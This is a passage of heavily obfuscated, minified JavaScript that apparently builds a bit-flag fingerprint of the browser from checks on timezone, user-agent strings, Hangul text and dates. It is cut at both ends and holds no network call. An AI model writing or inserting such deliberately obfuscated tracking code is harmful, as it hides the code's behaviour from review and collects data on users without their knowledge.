te,tp,tG=0x0;for(te=0x1,tp=tH[tX(0x7a1)](td[tH[tX(0x8cc)](av,0xec,'3v7H')],0x1);te<tp;te++)tH[tX(0x1c8)](tP,td[te],tH[tX(0x335)](av,0x52,tH[tX(0x83c)]))||(tG+=0x1);return tS=tG,tH['EQmoe'](tG,0x0);}}),tH['pSJyo'](tx,0x8,tt,0x100000,0x100,0x800000,function(){var tX=ts;if(tF[tX(0xf7)](tF[tX(0xe2b)],tF[tX(0x15d)]))return tF[tX(0x162)](_0x1c76f4,0x2)&&tF[tX(0x5ff)](_0x379ac9,0x4);else{var te,tp,tG,tr=J[tF['sBDjU'](av,0xf0,tF['fsquG'])][tF[tX(0x652)](av,0xd4,tF['UsWGX'])];if(!tr)return tr;for(tr+=tF[tX(0x94c)](av,0xa1,tF[tX(0xd28)]),te=0x0,tp=0x1,tG=tF[tX(0x12c)](td[tF[tX(0x652)](av,0xec,tF['TTrsU'])],0x1);tF[tX(0x5dc)](tp,tG);tp++)tF[tX(0x94c)](tP,td[tp],tr)||(te+=0x1);return tk=te,tF['VjgMd'](te,0x0);}}),tx(0x10,z,0x200000,-0x80000000,0x4,function(){}),tH[ts(0x7df)](tx,0x5,tt,0x4000000,0x4,0x80,function(){var tX=ts;return tH[tX(0xd2d)](tH['nylOm'],tH[tX(0x73d)])?_0x46b9f3===0x3:tH['VVFfo'](tS,0x0)&&tS<0x2;},function(){var tX=ts,te={'MhqIc':function(tr,tU){return tH['RvDjT'](tr,tU);},'dASUd':function(tr,tU){var tK=th;return tH[tK(0x157)](tr,tU);}};if(tH[tX(0x5d7)](tH[tX(0x350)],tH[tX(0x350)]))return tH[tX(0x486)](tS,0x2)&&tH[tX(0x63c)](tS,0x4);else{for(var tp=0x0,tG=_0x5ccf6c[_0x5f5332[0x1c]];te[tX(0x91c)](tp,tG);tp++){_0x897970[_0x1a0911[0x20]](_0x14d23b[0xf](_0x15af84[0xc]())),tG=_0x10855d[_0x46a334[0x1c]];}return te[tX(0x270)](_0x136305,_0x4b5a3e[0x0]);}}),tx(0x4,z,0x8000,0x8,0x800000,function(){var tX=ts,te={'eofYf':function(tp,tG){return tH['wUfKl'](tp,tG);},'UttWm':function(tp,tG,tr){return tH['zkwZq'](tp,tG,tr);},'pmrUH':tX(0x610),'fwbVP':tH[tX(0xb55)]};return tH[tX(0x3ab)](tH[tX(0xdfb)],tH['xwgAB'])?tS>=0x4&&tH[tX(0xc08)](tS,0x6):te['eofYf'](_0x7ed602,te['UttWm'](_0x15252b,0x73,te[tX(0xacb)]))[_0x37f775(0xba,te['fwbVP'])](_0x146b47);},function(){var tX=ts;return tF[tX(0xa58)](tS,0x6)&&tF[tX(0x127)](tS,0x8);}),tx(0x13,tt,0x4000000,0x400000,0x200,function(){var tX=ts,te={'JQCEE':function(tp,tG,tr){var tU=th;return tF[tU(0x240)](tp,tG,tr);},'mRQFe':tF[tX(0xc53)]};return tF[tX(0xc57)](tF[tX(0xa21)],tF[tX(0xa21)])?te[tX(0x7f8)](_0x12f9e7,_0x3dddee,_0x503586(0x93,te[tX(0x294)])):tF[tX(0x162)](tS,0x8)&&tF[tX(0x4cf)](tS,0xa);},function(){var tX=ts;return tF[tX(0xc4a)]!==tF[tX(0xc4a)]?tF[tX(0x1bc)](_0x5d48bd,0x0)&&tF[tX(0x127)](_0x233beb,0x2):tF[tX(0x162)](tS,0xa)&&tF[tX(0x5ff)](tS,0xc);}),tx(0xe,tt,-0x80000000,0x8000000,0x8,function(){var tX=ts;if(tH[tX(0x1cd)](tH['pwThQ'],tH['mKsNW']))return tH['SDNlZ'](tS,0xc)&&tH[tX(0x805)](tS,0xe);else{var te;return _0x46c2d6?(te=_0x58a0df[tF[tX(0x789)](_0x3a8022,0x6b,tF[tX(0x436)])](),te-=tF['iNPgB'](te,0x1),_0x879ab+te):+new _0x2d9e57();}},function(){var tX=ts,te={'lcWIM':function(tp,tG,tr){var tU=th;return tH[tU(0xcd6)](tp,tG,tr);},'BvnEc':tX(0x95c),'oLLYH':tH[tX(0x626)],'seHWz':'mnWd','NeWBi':function(tp,tG,tr){var tU=tX;return tH[tU(0xbfe)](tp,tG,tr);},'TTjfB':tH[tX(0x14d)],'HqhlE':tH[tX(0xa9b)]};return tH[tX(0x1cd)](tX(0x95d),tH[tX(0x33a)])?_0x121f68[te[tX(0xdbb)](_0x4a7e34,0xa5,te[tX(0x35d)])][_0x3d6c81(0x64,te[tX(0x6ec)])](_0x2458a5[te['lcWIM'](_0x40973a,0x92,te[tX(0x14f)])][_0x381ddf(0x10b,tX(0x40b))],te[tX(0x2ec)](_0x3c189b,0x76,te[tX(0x1aa)]))[_0x13b2a5(0xab,te[tX(0xe55)])]:tH[tX(0xa6e)](tS,0xe)&&tS<0x10;}),tH[ts(0x25b)](tx,0x8,tt,0x2,0x10000000,0x400000,function(){var tX=ts;if(tH[tX(0x238)](tH['JaqKX'],tH[tX(0x4e0)]))return tH['VVFfo'](tS,0x10)&&tH['tCUdU'](tS,0x12);else{var te={'NWMRD':function(tp,tG){var tr=tX;return tF[tr(0x2f1)](tp,tG);},'adgbp':function(tp,tG){return tp%tG;}};return _0x5f535d=_0x183be2,_0xd4542b++,tF['yffbf'](tF[tX(0xcfd)](tF[tX(0xb80)](_0x3beff5,_0x9be3d3)[_0x385258[0x24]](_0x44195c+0xf),0xa),0x0)&&tF[tX(0x153)](tF[tX(0xdcf)](+new _0x98a384[0xd](),_0x957a2f[tX(0x5c2)][_0x561c6d[0x0]]),_0x42d369*0xb5)?(_0x14b9e6=tF[tX(0xb2e)](!_0x1cbe83,!_0x8c002d)||!_0xd754?_0x2a4c8c:_0x462f57,(function(){var tp=tX;return te[tp(0xdbe)]((_0x3597a0[0xc](_0x42a8d5[0x14],_0x2deb55[0x29])[_0x30bce5[0x21]][_0x333632[0x29]]+_0x13f85b)[_0x566161[0x24]](0x9),0x28)!=0x0?(_0xf3b500=_0x5c3c5e?_0x595ef5:_0x17f932,_0x55869e):_0x487f60[0x2a](te[tp(0x785)](_0xe0aaa,_0x540df7));}())):_0x20fc77[0x2a](_0x883ad-_0x4d64c4[_0x1bb510[0x26]]);}},function(){var tX=ts;return tH[tX(0xa6e)](tS,0x12)&&tS<0x14;}),tH[ts(0xa03)](tx,0x5,tt,0x800000,-0x80000000,0x8,function(){var tX=ts,te={'eZLkN':tF[tX(0xf2)],'IgbZL':function(tp,tG,tr){return tF['TRgXx'](tp,tG,tr);},'pRJqm':tF[tX(0x9e5)],'KuRaH':function(tp,tG,tr){var tU=tX;return tF[tU(0x789)](tp,tG,tr);},'YIRQl':tX(0x761),'WOuzm':tF[tX(0x1a4)],'toXkT':tF['yMcmj'],'hPXoL':tF[tX(0x69a)]};return tF['rQDZl'](tF[tX(0x535)],tF[tX(0x92c)])?tF['UVDZs'](tS%0x2,0x0):_0x5277aa[_0x582d90(0xa5,te[tX(0xd12)])][te[tX(0xb4d)](_0x355425,0x64,te[tX(0x6bf)])](_0x770c70[te[tX(0x8d2)](_0x367d34,0x101,te['YIRQl'])][te[tX(0x8d2)](_0x311494,0x10b,te[tX(0xe46)])],te[tX(0x8d2)](_0x32c362,0x5f,te[tX(0x928)]))[te[tX(0xb4d)](_0x57967b,0xa3,te[tX(0x5cd)])];},function(){var tX=ts,te={'lsIvU':function(tp,tG){return tH['bpbFy'](tp,tG);},'moLOv':function(tp,tG){return tH['PSLlT'](tp,tG);}};return tH[tX(0xb9a)](tH[tX(0xcb0)],tH[tX(0xcb0)])?te['lsIvU'](_0x488e08,0x12)&&te[tX(0xb1d)](_0x1927a4,0x14):tH[tX(0x805)](tS,0x0);}),tx(0xa,z,0x400000,0x800000,0x10000000,function(){var tX=ts;return tF[tX(0xf7)](tF[tX(0xb72)],tX(0x2b1))?tF[tX(0x1bc)](_0x1b823b,0x0)&&tF[tX(0x153)](_0x2c03ff,0x2):tF['RfsuH'](tk,0x0)&&tF[tX(0x127)](tk,0x2);},function(){var tX=ts;return tF[tX(0x470)]!==tX(0x733)?tk>=0x2&&tF['RpkYl'](tk,0x4):_0xc9e38a;}),tH['IknJU'](tx,0xd,z,0x1000000,0x10,0x100,function(){var tX=ts;return tH[tX(0x85f)]===tH[tX(0x85f)]?tk>=0x4&&tH[tX(0x1fc)](tk,0x6):_0x22c36f(tF[tX(0xb80)](_0x4cc935,0x3f),_0x70f2e3);},function(){var tX=ts,te={'mfyta':function(tp,tG){var tr=th;return tF[tr(0xae2)](tp,tG);},'dEqmW':function(tp,tG){var tr=th;return tF[tr(0xa9f)](tp,tG);}};return tF[tX(0x550)]===tF[tX(0x92e)]?te[tX(0x79f)](_0x400cd3,0xe)&&te['dEqmW'](_0x10c660,0x10):tF['puVrt'](tk,0x6)&&tF[tX(0x5dc)](tk,0x8);}),tH[ts(0xa03)](tx,0x13,tt,0x40,0x8,0x2,function(){var tX=ts,te={'gdUeb':function(tp){var tG=th;return tH[tG(0x86e)](tp);},'EZBVH':function(tp,tG){var tr=th;return tH[tr(0x157)](tp,tG);}};return tH[tX(0x943)]!==tH[tX(0xe30)]?tH[tX(0x9eb)](tk,0x8)&&tk<0xa:te[tX(0x45e)](_0x1dfbe3)?te[tX(0xcc6)](_0x51c2fb,_0x52bd51):_0x1e6736;},function(){var tX=ts;return tF[tX(0xa58)](tk,0xa)&&tF[tX(0x6ac)](tk,0xc);}),tH[ts(0x25b)](tx,0x3,z,0x2,0x800000,0x100,function(){var tX=ts,te={'Gpeia':function(tp,tG){return tF['yffbf'](tp,tG);},'bsGXB':function(tp,tG){var tr=th;return tF[tr(0xcc1)](tp,tG);},'zzfzI':function(tp,tG){return tF['iNPgB'](tp,tG);}};return tF['VjYcD'](tF[tX(0x519)],tF['TvxYi'])?tF['MpXoA'](tk,0xc)&&tk<0xe:te[tX(0x625)](te[tX(0x841)](_0x519714[0xb](_0x5720eb[0xd],_0x4ab7a3[0x28])[_0x3f1686[0x27]][_0x59196e[0x28]],_0x32c006)[_0x54cf0d[0x1e]](0x9)-0x28,0x0)?(_0x126c88=_0x1c0222?_0x490c00:_0x7343cd,_0x3e86ff):_0x4701b3[0x2a](te[tX(0x30c)](_0x32ff4a,_0x342fc8));},function(){var tX=ts;return tH[tX(0xa6e)](tk,0xe)&&tH[tX(0x4ac)](tk,0x10);}),tH[ts(0x7df)](tx,0xf,tt,0x200000,0x2000000,0x4000000,function(){var tX=ts;return tH[tX(0x28a)](tk,0x10)&&tH['cKcxL'](tk,0x12);},function(){var tX=ts,te={'LPsGO':function(tp,tG){return tF['QPewU'](tp,tG);},'TbMth':function(tp,tG,tr){var tU=th;return tF[tU(0x798)](tp,tG,tr);},'tLfmQ':tF[tX(0x260)]};return tF[tX(0x9cb)]!==tF['FnlFk']?tk>=0x12&&tF[tX(0x153)](tk,0x14):te['LPsGO'](te['TbMth'](_0x4a39b8,0xd1,te['tLfmQ']),_0x586334);}),tH[ts(0x7df)](tx,0xa,z,0x20000,0x4000,0x1000000,function(){var tX=ts,te={'sddis':function(tr,tU){return tH['PnvCa'](tr,tU);},'UDgYg':tH[tX(0xbcc)],'whvkK':function(tr,tU){var tK=tX;return tH[tK(0xd34)](tr,tU);},'whvcX':function(tr,tU){return tH['WUyhn'](tr,tU);}};if(tH[tX(0x3b4)](tH['LJnxn'],tH[tX(0x2b9)]))return tH[tX(0x996)](tH[tX(0x26a)](tk,0x2),0x0);else{var tp,tG;if(te[tX(0x444)](_0x4cc801,null))return!0x1;for(tp=0x0;tp<_0x1cf1a0[_0x5de338(0xec,te[tX(0x7d1)])];++tp)if(tG=_0x187155[_0x47b855(0xf9,tX(0xbe2))](tp),!(te[tX(0xc4b)](0xac00,tG)&&te[tX(0xc4b)](tG,0xd7a3)||te[tX(0xc4b)](0x3131,tG)&&te['whvkK'](tG,0x314e)||te[tX(0xc4b)](0x314f,tG)&&te[tX(0xc11)](tG,0x3163)))return!0x1;return!0x0;}},function(){var tX=ts,te={'vVkuE':function(tp,tG){return tH['FiIuY'](tp,tG);},'vcjMW':function(tp,tG){return tp!=tG;},'bDmZq':function(tp,tG,tr){return tp(tG,tr);},'AABLS':tH[tX(0xdd6)],'PIdln':tH['RFmrB'],'wDWSL':tH[tX(0x522)],'kBTJa':tH[tX(0x9bd)],'CRHAO':function(tp,tG,tr){var tU=tX;return tH[tU(0x335)](tp,tG,tr);},'zYMax':function(tp){var tG=tX;return tH[tG(0xc8a)](tp);}};if(tH['IfJJF'](tH['zJTdS'],tH[tX(0xbe1)]))te[tX(0xb8e)](_0x241a7a,null)&&te[tX(0xc7e)](_0x52dff7[te[tX(0xcf2)](_0x36cb75,0x94,te[tX(0x907)])][_0x5ae95f(0x9f,te[tX(0x3c2)])](_0x775334),te[tX(0xcf2)](_0x2efdbb,0xaf,te[tX(0x40a)]))&&_0x43f9b8[te[tX(0xcf2)](_0x3cc5e8,0xa5,te[tX(0x1e1)])][te['CRHAO'](_0x303658,0xe7,'DAdI')](te['zYMax'](_0x3a59c4),_0x589752);else return tH['cKcxL'](tk,0x0);}),tH[ts(0x201)](tx,0xa,z,0x4000000,0x80,0x20,function(){}),tH['APfEl'](tx,0x10,z,0x20,0x1000000,0x1,function(){var tX=ts;return tF['IVcdH'](tF['KXGPK'],tF[tX(0xc10)])?tF[tX(0xbc0)](_0xc05191[tF['ADBwH'](_0x1100e4,0x72,tF[tX(0x7a4)])](tF[tX(0x8d6)](_0x50f5da,0x90,tF[tX(0x226)])),-0x1):tF[tX(0x870)](aC,tF['ADBwH'](av,0x6f,tX(0x2f6)))[tF['DKqYz'](av,0xba,tF[tX(0x671)])](tT);});}else return _0x589708[0x2a](),tF[ts(0x870)](_0x515898,_0x3c7727);}()),(function(){var ts=ti,tF={'RJvBj':function(td,tS){var tk=th;return tH[tk(0xc41)](td,tS);},'OHPTU':function(td,tS){return td!=tS;},'yBHpM':function(td,tS){return td%tS;},'PvlNq':function(td,tS){var tk=th;return tH[tk(0xb54)](td,tS);},'bcXpJ':function(td,tS){var tk=th;return tH[tk(0x66a)](td,tS);},'ztzhf':function(td,tS){var tk=th;return tH[tk(0x805)](td,tS);},'GTorn':function(td,tS){var tk=th;return tH[tk(0x12a)](td,tS);},'ISiHt':function(td,tS){return td||tS;},'vORjW':function(td,tS){return td===tS;},'wDrme':tH[ts(0x37b)],'kcWGe':tH[ts(0x3fa)],'WUEWx':tH['wPhsA'],'QgIpn':function(td,tS,tk){return td(tS,tk);},'SKkrE':function(td,tS){var tk=ts;return tH[tk(0xde0)](td,tS);},'OdKmG':ts(0xdaa)};if(tH[ts(0x449)](tH[ts(0xd97)],tH['NFKiQ']))return tF[ts(0xc0b)](_0x2218dc,_0x1a4965);else{var tR=J[tH['mFyTc'](av,0x8c,tH[ts(0x320)])],tT=new tR()[tH[ts(0x8c7)](tH['llmyQ'](av,0x41,tH[ts(0x76c)]),z)];aD=at[av(0xbd,tH[ts(0x679)])]()[tH['FgXyH'](av,0x107,ts(0xc54))]()&&tT?J[tH['WNFvj'](av,0xfe,tH[ts(0xbc3)])](J[av(0xac,ts(0x7e0))](tT)):Q,tT=tH['eghxA'](tT,z),tx(0x8,tt,0x1000000,-0x80000000,0x800,function(){var td=ts;return tH['kFuJk'](tT[av(0x83,tH[td(0xbd6)])](tT[tH[td(0xb6c)](av,0xec,tH[td(0xbcc)])]-0x1),tH[td(0xb6c)](av,0xa7,td(0xe1c)));}),tH[ts(0xe14)](tx,0x9,tt,0x8000,-0x80000000,0x20000,function(){var td=ts;return tH['FEZnh'](tT[av(0x108,'Fwml')](tH[td(0x910)](av,0xb7,td(0x806))),-0x1);}),tH[ts(0x201)](tx,0xb,z,0x2,0x1,0x10,function(){var td=ts,tS={'YknWP':function(to,tX){var te=th;return tF[te(0x51d)](to,tX);},'JfKRm':function(to,tX){var te=th;return tF[te(0x9c3)](to,tX);},'qkwxW':function(to,tX){var te=th;return tF[te(0x1eb)](to,tX);},'WQNbh':function(to,tX){var te=th;return tF[te(0x135)](to,tX);},'OLIWd':function(to,tX){return tF['ztzhf'](to,tX);},'PNxLT':function(to,tX){var te=th;return tF[te(0xc7d)](to,tX);},'XtJOe':function(to,tX){var te=th;return tF[te(0x3e9)](to,tX);}};if(tF[td(0xc9e)](tF[td(0x8fa)],tF[td(0xc30)])){var tk={'SFSrD':function(to,tX){var te=td;return tS[te(0x10d)](to,tX);},'ccLIS':function(to,tX){return to-tX;},'pVJEP':function(to,tX){var te=td;return tS[te(0x289)](to,tX);},'uAjhD':function(to,tX){return tS['qkwxW'](to,tX);},'pQGNj':function(to,tX){return tS['WQNbh'](to,tX);},'rBUfL':function(to,tX){var te=td;return tS[te(0x864)](to,tX);},'exzxI':function(to,tX){var te=td;return tS[te(0x4ca)](to,tX);},'TFDrQ':function(to,tX){return tS['XtJOe'](to,tX);}};return++_0x4d6f75,_0x402244%_0x5814d1?_0x4ef335:(function(){var to=td;return _0x3f2d52=_0x544f40,_0x435b6c++,tk['uAjhD'](tk[to(0xc4e)](_0x3a2e2c,_0x2d8d00)[_0x18c090[0x24]](tk[to(0xc4e)](_0x5bf46c,0xf))-0xa,0x0)&&tk[to(0x65a)](+new _0x48835a[0xd]()-_0x376525[to(0x5c2)][_0x4b6112[0x0]],tk[to(0x893)](_0x5565e6,0xb5))?(_0x4000e4=tk['TFDrQ'](!_0x20342c,!_0x5a5337)||!_0x52696d?_0x56f2a0:_0x2b84a3,(function(){var tX=to;return tk[tX(0x80e)](tk['ccLIS']((_0x1584a6[0xc](_0x4637f8[0x14],_0xa56d2a[0x29])[_0x4ddad4[0x21]][_0x26a694[0x29]]+_0x1bfc39)[_0x545680[0x24]](0x9),0x28),0x0)?(_0x55f090=_0x5dd65c?_0x42c626:_0xde4574,_0x39152f):_0x2f4160[0x2a](tk['pVJEP'](_0x4f7a6e,_0x3b53c0));}())):_0x70ec08[0x2a](_0x1efeaf-_0x713607[_0x47df3d[0x26]]);}());}else return tF[td(0xc0b)](tT[av(0x72,tF[td(0x3e5)])](tF[td(0x6f2)](av,0x90,td(0xc2d))),-0x1);}),tx(0xf,tt,0x40000000,0x1000000,0x200,function(){var td=ts,tS={'gPand':function(to,tX){return to<tX;}};if(tH['IhxkP'](td(0x9f1),tH[td(0x515)])){var tk=tT[tH['HFRwz'](av,0xcd,tH[td(0x21a)])]();return tH[td(0x3c8)](tk[tH[td(0xbf8)](av,0x108,tH[td(0x111)])](tH['bLbhH'](av,0xf1,tH['eKIJO'])),-0x1);}else return _0x15b389>=0x0&&tS[td(0x2f9)](_0x55f21b,0x2);}),tH[ts(0x201)](tx,0xf,tt,0x20,0x40,0x8,function(){var td=ts;if(tH['TUlps'](td(0x48e),tH[td(0x9cc)])){var tS,tk,to=tT[tH[td(0x80f)](av,0x108,tH[td(0x111)])](tH[td(0x12b)](av,0x97,tH['MRCTj']));if(to>-0x1&&(tS=tT[tH[td(0x5ca)](av,0x108,tH[td(0x111)])](tH[td(0xcce)](av,0x63,td(0xd3e)),to),tS>-0x1&&(tk=tT[tH[td(0x693)](av,0x108,tH[td(0x111)])](tH['YWAde'](av,0x78,tH[td(0xbb3)]),tS),tH[td(0x7c6)](tk,-0x1))))return ad;}else return tF[td(0x10e)](tF[td(0x6f2)](_0x385e61,0x59,tF['OdKmG']),_0x1ae5b7)&&!_0x6a3bce[tF[td(0x6f2)](_0xf9f9b8,0x59,td(0xdaa))];}),tH['APfEl'](tx,0x12,tt,0x200,0x4000,0x20000,function(){var td=ts,tS={'vbVbZ':function(te,tp){var tG=th;return tH[tG(0x2c5)](te,tp);}};if(tH['pNAWy'](tH[td(0xb61)],tH[td(0xb61)]))return tS[td(0xc5e)](_0x3b5e9e,_0x2295d8);else{var tk,to,tX;if(tH[td(0x5db)](ty,at[tH[td(0x2e5)](av,0xd8,tH[td(0x899)])][tH['FRnfL'](av,0xaa,td(0xc20))])||tH[td(0xdd0)](ty,at[tH[td(0xde1)](av,0xd8,tH[td(0x899)])][tH[td(0x997)](av,0xae,td(0xaff))]))return tk=at[tH[td(0x502)](av,0xbc,tH[td(0x2ac)])]()&&at[tH[td(0xc65)](av,0xbc,tH[td(0x2ac)])]()[tH[td(0xa22)](av,0xe5,tH['PLsan'])](),tH[td(0xb54)](tk,null)&&a2[tH[td(0xa22)](av,0x53,tH[td(0x59b)])](tk)&&tk[tH[td(0x51a)](av,0xec,tH[td(0xbcc)])]?(to=tH[td(0x147)](ai,tl),tX=tH[td(0x66a)](J[av(0xf0,td(0xcd3))][tH['zkwZq'](av,0x4e,tH[td(0x3da)])],tH[td(0x7bc)](av,0x91,tH[td(0x965)]))+J[tH[td(0x942)](av,0xf0,'Ac7A')][av(0x8a,tH[td(0xe61)])],tH[td(0x597)](to[tH[td(0x85c)](av,0x108,tH['lROrE'])](tX),-0x1)||ax[tH[td(0x51a)](av,0x9e,tH[td(0x897)])](to)):Q;}});}}()),tL=tH['oWOpm'](t8,aX),(function(){var ts=ti,tF={'uVqZd':function(tS,tk){var to=th;return tH[to(0x1cd)](tS,tk);},'ZRJLw':tH['dTpmB'],'TuBTT':function(tS,tk){var to=th;return tH[to(0x3c8)](tS,tk);},'PnpVQ':function(tS,tk){var to=th;return tH[to(0xde0)](tS,tk);},'ccEtU':tH['ojqYo'],'bFKBW':tH[ts(0xcd2)],'FLGRz':function(tS,tk){return tH['qRSgU'](tS,tk);},'tFqNs':function(tS,tk,to){var tX=ts;return tH[tX(0x624)](tS,tk,to);},'XEKrJ':tH[ts(0x65f)],'JQSvm':tH[ts(0x595)],'XXoYD':tH[ts(0x698)],'sRCkN':function(tS,tk,to){var tX=ts;return tH[tX(0x754)](tS,tk,to);},'rZfDj':tH[ts(0xd5d)],'GsYON':function(tS,tk){var to=ts;return tH[to(0x147)](tS,tk);},'tQxXc':function(tS,tk){return tH['qpnXH'](tS,tk);},'bVKXC':tH[ts(0x2a9)],'crxQi':tH[ts(0x528)],'IENFz':tH[ts(0x540)],'wCMsP':function(tS,tk){var to=ts;return tH[to(0x1b6)](tS,tk);},'wWTeZ':function(tS,tk){var to=ts;return tH[to(0x66a)](tS,tk);},'PZiKd':function(tS,tk){var to=ts;return tH[to(0xd14)](tS,tk);},'VFMKm':function(tS,tk){return tS<tk;},'pSwpN':function(tS,tk){return tS(tk);},'Luyoq':function(tS,tk){var to=ts;return tH[to(0x609)](tS,tk);},'GQHxj':function(tS,tk){return tH['IhxkP'](tS,tk);},'bUVAS':function(tS,tk,to){var tX=ts;return tH[tX(0x73e)](tS,tk,to);},'QdBuI':tH[ts(0x9bd)],'NyLLN':function(tS,tk,to){var tX=ts;return tH[tX(0x997)](tS,tk,to);},'VfzID':tH['JRPzw'],'zkzSc':function(tS){var tk=ts;return tH[tk(0xc18)](tS);},'kKWLG':function(tS,tk,to){var tX=ts;return tH[tX(0xb9c)](tS,tk,to);},'hdydg':tH[ts(0x8f2)],'Pibqk':function(tS){var tk=ts;return tH[tk(0x181)](tS);},'zKVip':function(tS,tk,to){var tX=ts;return tH[tX(0x821)](tS,tk,to);},'ejRpD':tH[ts(0x9a4)],'vyAWx':function(tS,tk){return tH['EpHtj'](tS,tk);},'kuluI':function(tS,tk,to){return tS(tk,to);},'kfBZs':ts(0x230),'ntnkq':function(tS,tk,to){var tX=ts;return tH[tX(0x7d2)](tS,tk,to);},'mFPjb':ts(0xfd),'uLfHn':ts(0xa7c),'VABAv':tH[ts(0x3e6)],'kzGDw':tH[ts(0x208)],'qYbSo':function(tS,tk){var to=ts;return tH[to(0x9f6)](tS,tk);}};if(tH['nZsKF']!==tH[ts(0x6c2)])return _0x3bdb50>0x0;else{var tR,tT,td=tH[ts(0x7a1)](tL,t4);tH[ts(0x9e9)](tx,0x12,tt,0x20,0x400000,0x800,function(){var tS=ts;return tH['xzbiq'](tH[tS(0xb7f)],tH[tS(0x84c)])?(_0x1ae696[tS(0x5c2)][_0x3a9833[tS(0x5c2)][_0x37d086][0x0]]=+new _0x4f1e28[(tS(0x5c2))][_0x524e1c][0x13](),_0x12ebd6[_0x1c0c5c]):tH[tS(0xe4c)](td,0x0);},function(){var tS=ts,tk={'IgjSx':function(to,tX){return to(tX);}};return tF[tS(0x1c3)](tF[tS(0xe05)],tF['ZRJLw'])?tk[tS(0x243)](_0x37d93e,_0x2f9677):tF['TuBTT'](td,0x0);}),tR=J[av(0xf3,ts(0x1ca))][tH[ts(0x942)](av,0x75,tH[ts(0x29b)])](tH['gyKAB'](td,0x3e8)),tT=0xa,td%=tT,tR%=tT,tH[ts(0x301)](tx,0x3,z,0x400,0x10000,0x80000,function(){var tS=ts;return tF[tS(0xa6f)]!==tF[tS(0xa6f)]?tF[tS(0x6c4)](_0x273e8a(0x95,tF[tS(0x55d)]),_0x41101c):tF['FLGRz'](td,0x0);},function(){var tS=ts;return tF[tS(0xc46)](tR,0x0);}),tH[ts(0x7f0)](tx,0x3,z,0x4,0x1000000,0x100000,function(){var tS=ts;return tF[tS(0xabb)]!==tF[tS(0xc5f)]?td===0x1:tF[tS(0xa26)](_0x12ab42,_0x57677a,tF[tS(0xa26)](_0x2f7524,0xc4,tF[tS(0x17e)]));},function(){var tS=ts;return tH[tS(0x563)]!==tH[tS(0xe45)]?tR===0x1:tF['sRCkN'](_0x451a9a,_0x1fa65e,_0x3ad8e8(0x4c,tF[tS(0x216)]));}),tH[ts(0x82b)](tx,0x9,tt,0x4000,0x400000,0x8000000,function(){var tS=ts,tk={'zCyfU':function(to,tX){var te=th;return tF[te(0x268)](to,tX);}};return tF['tQxXc'](tF[tS(0x891)],tF[tS(0x373)])?tF[tS(0xc46)](td,0x2):(_0x226f7a[0x2a](),tk[tS(0x83f)](_0x993634,_0xbb4837));},function(){var tS=ts;if(tH[tS(0x4b4)](tH['hMLOm'],tH[tS(0xb94)]))_0x255b75=tF[tS(0x848)][_0xaecf88[0x21]](_0x235b8b?_0x522b35:!_0x1ee6f4?_0x407153:tF['wCMsP'](tF[tS(0xbaf)](_0x4808f8,_0x2cac9c-0xc7),_0x3adc6d));else return tH[tS(0x68f)](tR,0x2);}),tH[ts(0x7b9)](tx,0x11,z,0x4,0x10,0x2000,function(){var tS=ts;return tH['oEEsI'](tH['AgjuY'],tS(0x8cf))?(_0x9f64d9[tS(0x5c2)][_0x5d981c]=_0x5800f0,_0x253203[tS(0x5c2)][_0x36cdff[tS(0x5c2)][_0x192c8a][0x0]]=+new _0x2823df[(tS(0x5c2))][_0x1a97d1][0x13](),_0x342ea0):tH['HqYpF'](td,0x3);},function(){var tS=ts,tk={'IwaQE':function(to,tX){return tH['LNwLM'](to,tX);},'ROhtl':function(to,tX){return tH['inPkf'](to,tX);}};return tH['DFhMo'](tS(0xd06),tS(0xd06))?tk[tS(0xa27)](_0x10f2de,0x4)&&tk[tS(0x492)](_0x384bb9,0x6):tR===0x3;}),tH[ts(0x180)](tx,0xc,tt,0x1000000,0x1000,0x400,function(){return tF['PZiKd'](td,0x4);},function(){var tS=ts;if(tH[tS(0x3df)]!==tS(0xc5a))return tR===0x4;else{for(var tk=0x0,to=_0x1330cc[_0x3d31f1[0x2a]];tF['VFMKm'](tk,to);tk++){_0x20b625[_0x224c0e[0x1e]](_0x17d0a2[0x10](_0x3533b0[0x1d]())),to=_0x56d36a[_0x3a2ad2[0x2a]];}return tF[tS(0xbb7)](_0x4c584c,_0x4482ae[0x0]);}}),tH[ts(0x242)](tx,0x12,tt,0x4,-0x80000000,0x8,function(){var tS=ts;return tF[tS(0x99f)](td,0x5);},function(){var tS=ts;return tF[tS(0x538)](tR,0x5);}),tH[ts(0x301)](tx,0x11,z,0x1,0x800000,0x80000,function(){var tS=ts;return tH[tS(0xb08)](td,0x6);},function(){var tS=ts;if(tH[tS(0x57b)](tH[tS(0x7e5)],tH[tS(0x755)])){if(_0x56586a[0x0][_0x389ec9[0x10]](_0x51e1ba,_0x94f710[0xe]))return _0x4eb8ff;}else return tR===0x6;}),tH[ts(0x301)](tx,0x13,tt,0x10000,0x200000,0x20000,function(){var tS=ts;return tF['tQxXc'](tF[tS(0x764)],tF['ejRpD'])?(_0x4556c9=_0x382f4f[tF[tS(0x3e0)](_0xb6d12f,0xa5,tF[tS(0x425)])][tF[tS(0x22b)](_0x45ebd4,0x7d,tF[tS(0x876)])](tF[tS(0x9d8)](_0x5b1887)),_0x1d238a=new _0x5249ab[(tF['kKWLG'](_0x3db4c6,0x85,tF[tS(0x29e)]))](tF['Pibqk'](_0x1e0470),{}),_0x45f2b5[tF[tS(0xbfd)](_0x1dd065,0x44,tS(0x4b3))]=_0x43cb32,_0x8db3cb++,!0x1):tF['FLGRz'](td,0x7);},function(){var tS=ts;return tS(0xdbd)===tF['VABAv']?tR===0x7:tF[tS(0x667)](_0x41b820[tF[tS(0x94f)](_0x1fd33d,0xe0,tF['kfBZs'])](tF['ntnkq'](_0x2a516a,0x86,tF[tS(0x76f)]))[tF[tS(0x61a)](_0x37ed5c,0xec,tF[tS(0x63d)])],0x0);}),tx(0x11,z,0x200000,0x2000000,0x8000,function(){var tS=ts;return tF[tS(0x99f)](td,0x8);},function(){var tS=ts,tk={'tUpRR':function(to,tX){var te=th;return tF[te(0x94a)](to,tX);}};return tF['tQxXc'](tF[tS(0x66f)],tS(0x455))?_0x1ea424>=0xc&&tk[tS(0x387)](_0x37cfab,0xe):tF['qYbSo'](tR,0x8);}),tH['SMXWt'](tx,0xf,tt,0x400,0x20000000,0x8000,function(){var tS=ts,tk={'xggIw':function(to,tX,te){return to(tX,te);},'LoZQr':tH['JouZl'],'NRQEH':function(to,tX,te){var tp=th;return tH[tp(0x389)](to,tX,te);},'lJjaV':tH[tS(0x6a6)],'Bjidy':tH[tS(0x419)],'srBbc':tH[tS(0xb76)]};return 